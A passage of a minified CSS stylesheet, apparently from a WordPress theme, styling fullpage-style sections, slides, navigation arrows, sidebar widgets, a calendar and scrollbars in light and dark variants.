p{font-size:1em;line-height:27px}#footer a{color:#9e9e9e}#footer .right-footer{text-align:right}.struck #footer .tw-social-icon{width:27px;height:27px;background-size:15px;background-color:#fff}#footer{background:#f3f3f3;padding-top:15px;padding-bottom:15px}#footer p,#footer ul,#footer ol{margin-bottom:15px}.dark{background:#222;overflow-x:hidden;color:#ccc}.dark a{color:#fff}.dark p,.dark ul,.dark ol{color:#999}.dark h1,.dark h2,.dark h1 a,.dark h2 a,.dark h3,.dark h3 a,.dark h4,.dark h4 a,.dark .ag_projects_widget h3,.dark .blogpost h2 a,.dark .widget h3 a{color:#fff}.dark h5,.dark h5 a{color:#999}.dark .button:hover,.dark a.button:hover,.dark a.more-link:hover{background:#fff !important;color:#333 !important}.dark input[type=text],.dark textarea{background:#333;color:#fff;border-color:#444}.dark input#s{background:#333;color:#fff;border-color:#444}.dark .footerwidgetwrap{width:993px}.dark .footerwidget{width:301px;float:left;margin:0 30px 30px 0}.dark .button:hover,.dark a.button:hover,.dark a.more-link:hover{color:#333 !important}.section.first-section.has-title{margin-top:50px}.section{position:relative}.section p{margin-bottom:1.8em}.section .container{position:relative}.dark-section .overlay{background:#000}.overlay{background:#fff}.overlay{filter:alpha(opacity=35);-moz-opacity:0.35;-khtml-opacity:0.35;opacity:0.35;position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}#fullpage .section{position:relative}#fullpage .section.has-slides{padding:0 !important}.scroll-animate{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-transition:none;transition:none}@-webkit-keyframes pulse{0%{-webkit-transform:translateY(0)}50%{-webkit-transform:translateY(-12px)}100%{-webkit-transform:translateY(0)}}@keyframes pulse{0%{transform:translateY(0)}50%{transform:translateY(-12px)}100%{transform:translateY(0)}}.scroll-animate{-webkit-animation-name:pulse;animation-name:pulse}.js .animations-on .v-item{opacity:0;visibility:hidden}hr.title-divider{height:2px;border:none;margin:5px 0 22px;background:#000;padding:0}#fullpage .section{background-size:cover !important;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-repeat:no-repeat;background-position:center center;overflow:hidden}#fullpage .section .slide{background-size:cover !important;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-repeat:no-repeat;background-position:center center}#fullpage .section .section-buttons .button-margin{margin-right:15px}#fullpage .section .section-buttons a{color:#222;display:inline-block;vertical-align:middle;margin-top:0}#fullpage .section .section-buttons a.button{border-color:#222}#fullpage .section .section-buttons a.button:hover{background:#222;color:#fff}#fullpage .section .section-buttons a span.play-button{width:60px;height:60px;background-size:100%;background-repeat:no-repeat;background-position:center;display:inline-block;vertical-align:middle;background-image:url(images/play-dark.svg)}#fullpage .section .section-buttons a span.play-button.has-text{margin-right:20px}#fullpage .section.dark-section .section-buttons a,#fullpage .section .slide.dark-section .section-buttons a{color:#fff}#fullpage .section.dark-section .section-buttons a.button,#fullpage .section .slide.dark-section .section-buttons a.button{border-color:#fff}#fullpage .section.dark-section .section-buttons a.button:hover,#fullpage .section .slide.dark-section .section-buttons a.button:hover{background:#fff;border-color:#fff !important;color:#000}#fullpage .section.dark-section .section-buttons a span.play-button,#fullpage .section .slide.dark-section .section-buttons a span.play-button{background-image:url(images/play-light.svg)}#fullpage .section .credits{position:absolute;bottom:0;right:0;padding:30px;max-width:200px;z-index:3;color:#000;font-size:10px;line-height:14px;margin:0;opacity:0.5;text-align:right}#fullpage .section .credits i{text-transform:none;letter-spacing:0}#fullpage .section .credits a{color:#000}#fullpage .section.dark-section .credits{color:#fff}#fullpage .section.dark-section .credits a{color:#fff}#fullpage .section .subtitle{margin-bottom:25px}#fullpage .section .title{color:#000}.dark-section #fullpage .section .title *,.dark-section #fullpage .section .subtitle{color:#fff}.dark-section #fullpage .section hr.title-divider,.dark-section #fullpage .section.text-image-section .content hr,.dark-section #fullpage .section.text-image-slides-section .content hr{background:#fff}.dark-section #fullpage .section .content,.dark-section #fullpage .section p,.dark-section #fullpage .section ul,.dark-section #fullpage .section ol{color:#fff;margin-bottom:30px}.dark-section #fullpage .section .content a.button,.dark-section #fullpage .section p a.button,.dark-section #fullpage .section ul a.button,.dark-section #fullpage .section ol a.button{opacity:1}#fullpage .section .section-entry{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;padding:9em 0;height:auto;min-height:100%;position:relative;z-index:1}#fullpage .section .section-inner{margin:auto;max-width:800px}#fullpage .section .text-image-wrapper{height:100%}#fullpage .section video{position:absolute;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;background-size:cover;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#fullpage .section.dark-section{color:#fff;background-color:#222}#fullpage .section .fixed-background{background-attachment:fixed !important}#fullpage .section .content-mask.ps-active-y{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-mask-box-image:-webkit-linear-gradient(#000 0%, #000 80%, transparent 100%)}#fullpage .section .section-content{position:absolute;width:100%;height:100%;top:50%;left:50%;transform:translate(-50%, -50%);z-index:1;max-height:600px}#fullpage .section .section-content .section-content-inner{padding:100px 250px;margin:auto;max-width:1500px;height:100%}#fullpage .section .section-content .image-content{width:60%;display:inline-block;float:left}#fullpage .section .section-content .top-content{padding-bottom:20px}#fullpage .section .section-content .text-content.content-full{width:100%;margin-left:auto;margin-right:auto;padding:0}#fullpage .section .section-content .text-content.content-full .top-content{padding-right:0;max-width:800px;margin:auto}#fullpage .section .section-content .text-content.content-full .title,#fullpage .section .section-content .text-content.content-full .subtitle{display:block;margin-left:auto;margin-right:auto;text-align:center}#fullpage .section .section-content .text-content.content-full .content{padding-right:0}#fullpage .section .section-content .text-content.content-full hr.title-divider,#fullpage .section .section-content .text-content.content-full.text-image-section .content hr,#fullpage .section .section-content .text-content.content-full.text-image-slides-section .content hr{margin:5px auto 22px auto;max-width:250px}#fullpage .section .section-content .text-content{display:inline-block;font-size:14px;line-height:22px;width:35%;padding-left:5%;height:100%;position:relative;color:rgba(0,0,0,0.5)}#fullpage .section .section-content .text-content .top-content{padding-right:40px}#fullpage .section .section-content .text-content .text-cell{overflow:hidden}#fullpage .section .section-content .text-content .xout{position:absolute;right:0;width:25px;height:25px;border:1px solid rgba(255,255,255,0.5);border-radius:50%;text-align:center;color:rgba(255,255,255,0.5);font-size:10px}#fullpage .section .section-content .text-content .subtitle{font-size:10px;text-transform:uppercase;letter-spacing:2px;padding:0;margin-bottom:10px;color:#000}#fullpage .section .section-content .text-content hr.title-divider{height:2px;border:none;margin:5px 0 22px;background:#000;padding:0}#fullpage .section .section-content .text-content .title{color:#000}#fullpage .section .section-content .text-content .content-wrapper{position:relative}#fullpage .section .section-content .text-content .content{margin:0;position:relative;padding-right:40px;padding-left:1px;font-size:14px;line-height:22px;color:rgba(0,0,0,0.5)}#fullpage .section .section-content .text-content .content p,#fullpage .section .section-content .text-content .content ul,#fullpage .section .section-content .text-content .content ol{font-size:14px;line-height:22px;margin-bottom:30px;color:rgba(0,0,0,0.5)}#fullpage .section .image-cell{text-align:center}#fullpage .section .slide{position:relative;overflow:hidden}#fullpage .section .nextbutton,#fullpage .section .prevbutton{position:absolute;left:50%;z-index:1}#fullpage .section .nextbutton{bottom:30px;left:50%;margin-left:-17px;border-width:0 34px 38.5px 34px;border-color:#fff transparent;border-style:solid;display:block;position:absolute}#fullpage .section .nextbutton span{display:block;width:30px;height:30px;text-indent:-999999px}#fullpage .section .nextbutton.nobg{border:none;width:30px;height:30px}#fullpage .section .nextbutton.nobg span{background:url(images/down-chevron.svg) center no-repeat;background-size:100%}#fullpage .section .fp-scrollable .nextbutton.nobg,#fullpage .section .fp-scrollable .credits{position:relative}#fullpage .section .fp-scrollable .credits{float:right;margin-top:-100px;margin-bottom:50px}#fullpage .section .prevbutton{top:0;border-width:38.5px 34px 0 34px;border-color:#fff transparent;border-style:solid;width:0;height:0;position:absolute}#fullpage .section .prevbutton span{text-indent:-999999px;position:relative;width:18px;height:18px;top:-32px;left:-9px;display:block;background:url(images/up-chevron.svg) center no-repeat;background-size:100%}#fullpage .section .prevbutton.nobg{border:none;width:34px;height:34px}#fullpage .section .prevbutton.nobg span{background:url(images/up-chevron.svg) center no-repeat;left:auto;width:30px;height:30px;top:-30px;background-size:100%}#fullpage .container,.top-nav .container{-webkit-transition:width 0.5s ease;transition:width 0.5s ease}#fullpage.scrolling-regular .section{height:auto !important}#fullpage.scrolling-regular .regular-size-sections .section>.fp-tableCell{height:auto !important;padding:100px 0}#fullpage.scrolling-regular .slide.adjust-height{height:1px !important}#fullpage.scrolling-regular #fullpage.scrolling-regular .section .text-cell,#fullpage.scrolling-regular .section .image-cell{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;top:auto;max-height:none}.dark-section #fullpage .nextbutton.nobg span{background:url(images/down-chevron-white.svg) center no-repeat;background-size:100%}.dark-section #fullpage .slide.dark-section .section-content .text-content,.dark-section #fullpage .section-content .text-content,#fullpage .section .slide.dark-section .section-content .text-content{color:rgba(255,255,255,0.5)}.dark-section #fullpage .slide.dark-section .section-content .text-content .content,.dark-section #fullpage .section-content .text-content .content,#fullpage .section .slide.dark-section .section-content .text-content .content{color:rgba(255,255,255,0.5)}.dark-section #fullpage .slide.dark-section .section-content .text-content .content p,.dark-section #fullpage .slide.dark-section .section-content .text-content .content ul,.dark-section #fullpage .slide.dark-section .section-content .text-content .content ol,.dark-section #fullpage .section-content .text-content .content p,.dark-section #fullpage .section-content .text-content .content ul,.dark-section #fullpage .section-content .text-content .content ol,#fullpage .section .slide.dark-section .section-content .text-content .content p,#fullpage .section .slide.dark-section .section-content .text-content .content ul,#fullpage .section .slide.dark-section .section-content .text-content .content ol{color:rgba(255,255,255,0.5)}.dark-section #fullpage .slide.dark-section .section-content .text-content .subtitle,.dark-section #fullpage .section-content .text-content .subtitle,#fullpage .section .slide.dark-section .section-content .text-content .subtitle{color:#fff}.dark-section #fullpage .slide.dark-section .section-content .text-content hr.title-divider,.dark-section #fullpage .section-content .text-content hr.title-divider,#fullpage .section .slide.dark-section .section-content .text-content hr.title-divider{background:#fff}.dark-section #fullpage .slide.dark-section .section-content .text-content .title,.dark-section #fullpage .section-content .text-content .title,#fullpage .section .slide.dark-section .section-content .text-content .title{color:#fff}#fullpage .section.dark-section .slide .section-content .content{color:rgba(0,0,0,0.5)}#fullpage .section.dark-section .slide .section-content .content .subtitle{color:#000}#fullpage .section.dark-section .slide .section-content .content hr.title-divider{background:#000}#fullpage .section.dark-section .slide .section-content .content .title{color:#000}.fp-controlArrow{-webkit-transition:all 0.5s ease;transition:all 0.5s ease}.fp-controlArrow.fp-prev{border-color:transparent #222 transparent transparent}.fp-controlArrow.fp-next{border-color:transparent transparent transparent #222}#fp-nav span,.fp-slidesNav span{-webkit-transition:all 0.5s ease;transition:all 0.5s ease}#fp-nav li .active span,.fp-slidesNav .active span{opacity:1}#fp-nav span,.fp-slidesNav span{width:7px;height:7px;background:#333;opacity:0.5}.section.dark-section .fp-controlArrow.fp-prev{border-color:transparent #fff transparent transparent}.section.dark-section .fp-controlArrow.fp-next{border-color:transparent transparent transparent #fff}.section.dark-section .fp-slidesNav .active span{opacity:1}.section.dark-section .fp-slidesNav span{background:#fff}body.dark-section #fp-nav li .active span{opacity:1}body.dark-section #fp-nav span{background:#fff}.fp-slides,#nb-menu-page{z-index:inherit !important}.siteoverlay{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%}.section.nav-overlay:after,.slide.nav-overlay:after,.page-content-wrapper.has-image .image-title-bg:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:url([data-uri]);background:-moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0) 30%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255,255,255,0.4)), color-stop(30%, rgba(255,255,255,0)));background:-webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0) 30%);background:-o-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0) 30%);background:-ms-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0) 30%);background:linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0) 30%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#66ffffff', endColorstr='#00ffffff', GradientType=0)}.section.dark-section.nav-overlay:after,.slide.dark-section.nav-overlay:after,.page-content-wrapper.dark-section.has-image .image-title-bg:after{background:url([data-uri]);background:-moz-linear-gradient(top, rgba(0,0,0,0.4) 0%, transparent 30%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0,0,0,0.4)), color-stop(30%, transparent));background:-webkit-linear-gradient(top, rgba(0,0,0,0.4) 0%, transparent 30%);background:-o-linear-gradient(top, rgba(0,0,0,0.4) 0%, transparent 30%);background:-ms-linear-gradient(top, rgba(0,0,0,0.4) 0%, transparent 30%);background:linear-gradient(to bottom, rgba(0,0,0,0.4) 0%,rgba(0,0,0,0) 30%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#66000000', endColorstr='#00000000', GradientType=0)}.overlays{width:100%;height:100%;top:0;left:0;z-index:103}.footercredit,.footershare{position:fixed;bottom:0;margin:30px;z-index:3}.footercredit{left:0}.footershare{right:0;text-align:center}.footershare i{display:inline-block;width:100%;text-align:center;font-size:18px;margin-bottom:5px}.fp-controlArrow.fp-prev,.fp-controlArrow.fp-next{-webkit-transition:opacity 0.25s ease,right 0.5 ease-out,left 0.5 ease-out;transition:opacity 0.25s ease,right 0.5 ease-out,left 0.5 ease-out;filter:alpha(opacity=75);-moz-opacity:0.75;-khtml-opacity:0.75;opacity:0.75;width:70px;height:70px;margin-top:-35px;border:none}.fp-controlArrow.fp-prev{background:url(images/left-chevron.svg) center no-repeat;left:68px}.fp-controlArrow.fp-prev:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.fp-controlArrow.fp-next{background:url(images/right-chevron.svg) center no-repeat;right:68px}.fp-controlArrow.fp-next:hover{filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.dark-section .fp-controlArrow.fp-next{background:url(images/right-chevron-white.svg) center no-repeat}.dark-section .fp-controlArrow.fp-prev{background:url(images/left-chevron-white.svg) center no-repeat}.ps-scrollbar-x-rail{display:none !important}.ps-container .ps-scrollbar-y{background-color:#00a498 !important}.ps-container .ps-scrollbar-y-rail:hover,.ps-container .ps-scrollbar-y-rail.hover{background-color:#000 !important}#fullpage .section.layout-center{text-align:center}#fullpage .section.layout-center hr{margin-left:auto;margin-right:auto}#fullpage .section.text-image-section .title,#fullpage .section .slide .title{margin-bottom:30px}#fullpage .section.text-image-section .title>*,#fullpage .section .slide .title>*{margin-bottom:0}#fullpage .section.text-image-section hr.title-divider,#fullpage .section .slide hr.title-divider{max-width:100px;margin-bottom:30px}#fullpage .section.text-image-section .subtitle,#fullpage .section .slide .subtitle{color:rgba(0,0,0,0.5)}#fullpage .section.dark-section.text-image-section .subtitle,#fullpage .section .slide.dark-section .subtitle{color:rgba(255,255,255,0.5)}#fullpage .section .image-container{text-align:center;display:inline-block;margin-bottom:0}#fullpage .section .slide.dark-section{background-color:#000}#fullpage .section .slide.dark-section .title h2,#fullpage .section .slide.dark-section .subtitle{color:#fff}#fullpage .section .slide.dark-section hr.title-divider{background:#fff}#fullpage .section .slide.dark-section .content{color:#fff}#fullpage .section .slide.dark-section .content p,#fullpage .section .slide.dark-section .content ul,#fullpage .section .slide.dark-section .content ol,#fullpage .section .slide.dark-section .content h1,#fullpage .section .slide.dark-section .content h2,#fullpage .section .slide.dark-section .content h3,#fullpage .section .slide.dark-section .content h4,#fullpage .section .slide.dark-section .content h5,#fullpage .section .slide.dark-section .content h6,#fullpage .section .slide.dark-section .content blockquote{color:#fff;margin-bottom:30px}#fullpage .section .slide.dark-section .content p{color:rgba(255,255,255,0.75)}#fullpage .section .slide.dark-section .content a.button{opacity:1}#fullpage .section .slide .image-caption{position:absolute;top:50%;transform:translateY(-50%);left:108%;padding-left:5px;width:50%;min-width:150px;text-align:left}#fullpage .section .slide .image-caption .title{margin-bottom:10px}#fullpage .section .slide .image-caption .content,#fullpage .section .slide .image-caption p,#fullpage .section .slide .image-caption ul,#fullpage .section .slide .image-caption ol{font-size:14px}.page-content-section .fp-scrollable{overflow:auto !important}.page-content-section .slimScrollBar,.page-content-section .slimScrollRail{visibility:hidden}.slimScrollBar{border-radius:0 !important}#fullpage .section .slide.background-cover{background-size:cover !important;-webkit-background-size:cover !important;-moz-background-size:cover !important;-o-background-size:cover !important;background-repeat:no-repeat !important;background-position:center !important;background-color:#fff}#fullpage .section .slide.background-cover.dark-section{background-color:#000}#fullpage .section .slide.background-repeat{background-size:auto !important;-webkit-background-size:auto !important;-moz-background-size:auto !important;-o-background-size:auto !important;background-repeat:repeat !important;background-position:center !important;background-color:#fff}#fullpage .section .slide.background-repeat.dark-section{background-color:#000}#fullpage .section .slide.background-contain{background-size:contain !important;-webkit-background-size:contain !important;-moz-background-size:contain !important;-o-background-size:contain !important;background-repeat:no-repeat !important;background-position:center !important;background-color:#fff}#fullpage .section .slide.background-contain.dark-section{background-color:#000}#fullpage-wrapper{height:100vh;width:100%;position:relative}#fullpage-wrapper.fp-responsive{height:auto}.bottom-left{position:absolute;bottom:10px;right:10px;z-index:9999}.bottom-left a{font-size:10px;line-height:10px;letter-spacing:2px;color:#000;opacity:0.5}.dark-section .bottom-left a{color:#fff}.notransitions{transition:none !important;-webkit-transition:none !important}#fullpage,#fullpage .section{height:100%}.page-content-wrapper{position:relative;-webkit-backface-visibility:hidden}.page-content-wrapper.center-title{text-align:center}.page-content-wrapper.center-title .title-container{float:none;margin:auto}.page-content-wrapper .image-title-bg{background-repeat:no-repeat;position:relative;overflow:hidden;background-color:#fff;padding-top:90px;background-position:center}.page-content-wrapper .image-title-bg.no-top-padding{padding-top:0 !important}.page-content-wrapper .image-title-bg .title-container{position:relative;padding-top:9%;padding-bottom:9%;color:#000;z-index:1}.page-content-wrapper .image-title-bg .title-container .title>*{color:#000;margin-bottom:0.35em}.page-content-wrapper .image-title-bg .title-container .subtitle>*{color:rgba(0,0,0,0.75)}.page-content-wrapper.no-image .image-title-bg .title-container{padding-bottom:0;padding-top:60px}.page-content-wrapper.title-white .image-title-bg{background-color:#555}.page-content-wrapper.title-white .image-title-bg .title-container .title>*{color:#fff}.page-content-wrapper.title-white .image-title-bg .title-container .subtitle>*{color:rgba(255,255,255,0.75)}.page-content-wrapper .page-content{padding-top:60px;text-align:left}body.dark-section .nb-menu-page{background:#222}.nb-menu-page{background:#fff}.section.dark-section{background-color:#222}.section{background-color:#fff}.layout-center .text-cell{text-align:center}.layout-center .text-cell .text-layout-inner{margin-top:20px}.layout-center .text-cell .text-layout-inner .title{margin-right:0}.layout-center .text-cell .text-layout-inner hr{margin-left:auto !important;margin-right:auto !important}video.hosted-video{background-position:center;background-repeat:no-repeat;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.tubular-container{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%}.tubular-player{position:absolute;opacity:0}.tubular-shield{width:100%;height:100%;z-index:-2;position:absolute;left:0;top:0}.widget{margin-bottom:50px}.widget a{color:inherit}.widget ul li{list-style-type:none;margin-left:auto;margin-bottom:0}.widget a{text-decoration:none}.widget h3,.widget h2,.widget h4{padding:0;margin:0 0 16px;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-shadow:none;font-size:0.85em;font-weight:bold;letter-spacing:normal}.widget h3.widget-title,.widget h2.widget-title,.widget h4.widget-title{line-height:28px}.widget .widget-title{margin-bottom:20px;letter-spacing:0.1em}.dark .widget .widget-title{border-color:#444}.widget ul.children{margin:0 0 0 20px}.widget.ag_recentprojects_widget{margin-bottom:40px}.recent-projects{margin-right:-16%}.recent-project{float:left;border:3px solid #dcdcdc;line-height:0;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:24%;margin:2% 8% 6% 0;max-width:100px}.tw-slide-panel .recent-projects{margin-right:-3%}.tw-slide-panel .recent-project{width:30%;margin:0 1.5% 3%}.recent-project a.hover{background:none;display:block}.dark .recent-project{border-color:#555}.widget #recentcomments{padding:0}.widget li.recentcomments{font-size:12px;width:auto;position:relative;bottom:100%;margin:0 0 26px 0;padding:12px;cursor:default;display:block;visibility:visible;text-align:left;text-decoration:none;text-shadow:none;line-height:1.5;filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;z-index:1;left:auto;transition:all 0.5s linear;-moz-transition:all 0.5s linear;-webkit-transition:all 0.5s linear;-o-transition:all 0.5s linear}.dark .widget li.recentcomments{background:#111;background:rgba(0,0,0,0.25);color:#dcdcdc !important}.widget li.recentcomments{background:#e3e3e3;background:rgba(0,0,0,0.05)}.widget li.recentcomments:after{content:"";position:absolute !important;bottom:-14px;z-index:100;border:0 solid #e3e3e3;border-color:rgba(0,0,0,0.05);border-bottom:14px solid transparent;width:100%;border-left-width:14px;left:0}.widget li.recentcomments:before{content:"";position:absolute !important;border:0 solid #e3e3e3;border:0 solid rgba(0,0,0,0.05);bottom:-14px;z-index:100}.dark .widget li.recentcomments:after{content:"";position:absolute !important;bottom:-14px;z-index:100;border:0 solid #111;border:0 solid rgba(0,0,0,0.25);border-bottom:14px solid transparent;width:100%;border-left-width:14px;left:0}.dark .widget li.recentcomments:before{content:"";position:absolute !important;border:0 solid #111;border:0 solid rgba(0,0,0,0.25);bottom:-14px;z-index:100}.dark .recentcomments a{color:#fff}.ag_news_widget .date{letter-spacing:2px}.ag_news_widget h3{font-size:23px;line-height:24px}.ag_news_widget .thumbnailarea{margin:10px 0}.ag_news_widget .date{font-size:10px}.ag_news_widget .sidepost{padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.15);margin-bottom:20px}.ag_news_widget .sidepost:last-child{border-bottom:none}.ag_news_widget .articleinner .tiny-details{font-size:10px;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;margin-bottom:20px}.ag_news_widget a.more-link{padding:10px 15px}.widget_pages ul.children{margin-left:0;margin-top:10px}.widget_pages ul.children li{padding-bottom:0;border-bottom:none}.blogpost .tagcloud{margin:20px 0 15px 0}.tagcloud.badge h5{float:left;display:block;margin-right:16px;margin-top:8px}.widget .tagcloud a{margin-right:2px;margin-bottom:2px}.post .tagcloud{margin-bottom:25px}ul li a.rsswidget{font-size:13px;font-weight:bold;margin-bottom:10px;display:block}a.rsswidget img{vertical-align:middle;margin-right:10px}span.rss-date{display:block;margin-bottom:10px;font-size:10px;font-weight:bold}.rssSummary{margin-bottom:10px}.widget.widget_rss .widget-title{border:none}.widget ul ul{margin:0;font-size:100%}.widget ul{padding:0}.widget_rss ul{margin-top:-10px}.widget_rss ul li{border-top-width:1px;border-top-style:solid;border-color:#dcdcdc;border-color:rgba(0,0,0,0.15);width:auto;padding:15px 0 5px 0}.dark .widget_rss ul li{border-color:#555}.dark .widget_rss a.rsswidget{color:#fff}.widget_rss cite,span.rss-date{font-size:10px;color:#999}#wp-calendar caption{width:100%;text-align:center;padding:7px 2px;margin-bottom:7px;font-size:10px;background:#e3e3e3}.dark #wp-calendar caption{background:#333;color:#ccc}#wp-calendar{border-collapse:collapse;width:100%;text-align:center}.dark #wp-calendar{color:#ccc}#wp-calendar thead th{font-weight:bold;text-align:center}#wp-calendar tbody td{padding:5px 0;background:#ffffff;border:1px solid #f3f3f3;color:#777}#wp-calendar tbody td a{font-weight:bold}.dark #wp-calendar tbody td{background:#333;border:1px solid #222}#wp-calendar tbody td#today{color:#000}.dark #wp-calendar #today{color:#fff}#wp-calendar a{padding:2px 0;font-weight:bold}#wp-calendar tfoot td{padding:3px 0}#wp-calendar #next{text-align:right;padding-right:10px}.dark #wp-calendar #prev a{color:#ccc}#calendar_wrap{display:block;width:100%;padding:0 1px 1px 0}#wp-calendar caption{background:#222;color:#fff}#wp-calendar #today{color:#000}.widget_nav_menu a,.widget_rss a,.widget_recent_entries a{-moz-transition:height .25s, line-height .25s, background .25s, visibility .25s;-ms-transition:height .25s, line-height .25s, background .25s, visibility .25s;-o-transition:height .25s, line-height .25s, background .25s, visibility .25s;-webkit-transition:height .25s, line-height .25s, background .25s, visibility .25s;transition:height .25s, line-height .25s, background .25s, visibility .25s}.widget_nav_menu ul,.widget_nav_menu ul li,.widget_recent_entries ul,.widget_recent_entries ul li{list-style:none;margin:0}.widget_recent_entries span.post-date{display:none}.widget_nav_menu ul ul,.widget_recent_entries ul ul{margin:0}.widget_nav_menu ul,.widget_recent_entries ul{margin:0;position:relative;z-index:10;width:100%}.widget .menu,.widget_recent_entries ul{margin-top:-18px;padding:0}.widget_nav_menu a,.widget_recent_entries a{position:relative;display:block;overflow:hidden;height:0;border-bottom:1px dotted #dcdcdc;border-color:rgba(0,0,0,0.15);text-align:left;height:auto;overflow:hidden;padding:12px 5px 12px 10px;z-index:1000;color:#555;line-height:18px;font-size:14px;background:url(images/rightarrow.png) 95% 48% no-repeat}.widget.widget_nav_menu a:hover,.widget.widget_recent_entries a:hover{color:#222}.dark .widget.widget_nav_menu a:hover,.dark .widget.widget_recent_entries a:hover{color:#fff}.dark .widget_nav_menu a,.dark .widget_recent_entries a{color:#fff;background:url(images/rightarrow-dark.png) 95% 48% no-repeat;border-bottom:1px dotted #444}.widget_recent_entries a{padding:14px 25px 14px 5px}.widget_nav_menu a:hover,.widget_recent_entries a:hover{background:#f9f9f9 url(images/rightarrow.png) 97% 48% no-repeat;background-color:rgba(0,0,0,0.05);color:#333}.dark .widget_nav_menu a:hover,.dark .widget_recent_entries a:hover{background:#333 url(images/rightarrow-dark.png) 97% 48% no-repeat;color:#fff}.widget_nav_menu li li a,.widget_nav_menu li li li a{padding-left:25px}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pace .pace-progress{display:block;position:fixed;z-index:2000;top:0;left:0;height:4px;background:#222;-webkit-transition:-webkit-transform .3s, width 1s;-moz-transition:-moz-transform .3s, width 1s;-o-transition:-o-transform .3s, width 1s;transition:transform .3s, width 1s;pointer-events:none}body.dark-section .pace .pace-progress{background:#fff}.admin-bar .pace .pace-progress{position:absolute}.pace.pace-active .pace-progress{-webkit-transform:translateY(0);transform:translateY(0)}.pace.pace-inactive{display:none}html,body{margin:0;padding:0;-webkit-tap-highlight-color:transparent}html.overflow-auto,body.overflow-auto{height:auto !important;overflow:auto !important}html.overflow-hidden,body.overflow-hidden{height:100% !important;overflow:hidden !important}html.ajax-loading,body.ajax-loading{background:#fff}body.hide-overflow-load{overflow:hidden}#superContainer{height:100%;position:relative;-ms-touch-action:none;touch-action:none}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.vertical-bottom .fp-tableCell{vertical-align:bottom}.vertical-top .fp-tableCell{vertical-align:top}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{position:absolute;z-index:9999;top:50%;cursor:pointer;width:0;height:0;border-style:solid}.fp-controlArrow.fp-prev{left:100px;border-width:38.5px 34px 38.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:100px;border-width:38.5px 0 38.5px 34px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:scroll}.fp-easing{-webkit-transition:all 0.7s ease-out;transition:all 0.7s ease-out}#fp-nav{position:fixed;z-index:100;margin-top:-32px;top:50%;opacity:1;-webkit-transition:right 0.5s ease-out;transition:right 0.5s ease-out}.admin-bar #fp-nav ul{margin-top:32px}#fp-nav a.go-to-content span{background:#00a498;border-color:#00a498;opacity:1 !important}#fp-nav.right{right:17px}#fp-nav.left{left:17px}.fp-slidesNav{position:absolute;z-index:9999;left:50%;opacity:1}.fp-slidesNav.bottom{bottom:75px}.fp-slidesNav.top{top:45px}#fp-nav ul,.fp-slidesNav ul{margin:0;padding:0}#fp-nav li,.fp-slidesNav li{display:block;width:14px;height:13px;margin:15px 7px;position:relative}.fp-slidesNav li{display:inline-block}#fp-nav li a,.fp-slidesNav li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#fp-nav span,.fp-slidesNav span{top:2px;left:2px;width:8px;height:8px;background:#000;border-radius:50%;position:absolute;z-index:1}.fp-tooltip{position:absolute;color:#fff;font-size:10px;line-height:1;max-width:100px;text-transform:uppercase;letter-spacing:1px;text-align:right;transform:translateY(-50%);top:50%}.fp-tooltip.right{right:20px}.fp-tooltip.left{left:20px}.ps-container .ps-scrollbar-x-rail{position:absolute;bottom:3px;height:8px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;opacity:0;filter:alpha(opacity=0);-o-transition:background-color .2s linear, opacity .2s linear;-webkit-transition:background-color .2s linear, opacity .2s linear;-moz-transition:background-color .2s linear, opacity .2s linear;transition:background-color .2s linear, opacity .2s linear}.ps-container:hover .ps-scrollbar-x-rail,.ps-container.hover 